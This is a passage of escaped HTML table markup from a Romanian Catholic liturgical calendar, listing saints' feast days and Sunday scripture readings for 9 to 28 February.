valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" 